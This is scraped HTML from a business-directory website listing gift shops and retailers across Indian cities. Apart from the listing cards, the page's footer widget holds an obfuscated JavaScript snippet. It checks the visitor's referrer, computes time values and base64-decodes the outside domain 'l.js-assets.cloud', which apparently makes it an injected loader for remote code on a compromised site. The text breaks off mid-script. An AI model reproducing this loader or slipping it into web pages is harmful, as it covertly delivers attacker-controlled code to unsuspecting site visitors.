> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18497" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jaipur, Rajasthan, India&quot;,&quot;lat&quot;:&quot;26.91243&quot;,&quot;lng&quot;:&quot;75.78727&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/party-hunterz-unit-of-navya-innovventures-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Party Hunterz (Unit Of Navya Innovventures Pvt Ltd) </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Jaipur </li> <li > <i class="mi album sm-icon"></i> 10 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18497" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18497"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18497" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18435" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;lat&quot;:&quot;12.97160&quot;,&quot;lng&quot;:&quot;77.59456&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/fourth-dimension-india-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Fourth Dimension (India) Pvt Ltd </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Services Provider </li> <li > <i class="mi location_on sm-icon"></i> Bangalore </li> <li > <i class="mi album sm-icon"></i> 50 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18435" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18435"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18435" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18444" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/shreem-swarnam-design-concepts-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Shreem Swarnam Design Concepts Pvt Ltd </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 14 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18444" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18444"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18444" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18463" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/the-next-personalized-gift-store/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> The Next Personalized Gift Store </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 14 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18463" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18463"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18463" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18429" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;lat&quot;:&quot;12.97160&quot;,&quot;lng&quot;:&quot;77.59456&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/commercial-plaza/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Commercial Plaza </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Services Provider </li> <li > <i class="mi location_on sm-icon"></i> Bangalore </li> <li > <i class="mi album sm-icon"></i> 17 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18429" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18429"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18429" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18494" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jaipur, Rajasthan, India&quot;,&quot;lat&quot;:&quot;26.91243&quot;,&quot;lng&quot;:&quot;75.78727&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/hi-tech-gift-n-novelties/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Hi Tech Gift N Novelties </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Jaipur </li> <li > <i class="mi album sm-icon"></i> 15 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18494" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18494"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18494" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18438" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/silver-spirit/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Silver Spirit </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 11 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18438" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18438"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18438" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18453" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/uphar-gallery/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Uphar Gallery </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 46 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18453" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18453"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18453" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18441" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/touch-wood-gift-novelties/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Touch Wood Gift &amp; Novelties </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 12 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18441" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18441"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18441" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18472" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/nisarg-enterprises/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Nisarg Enterprises </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 23 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18472" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18472"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18472" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
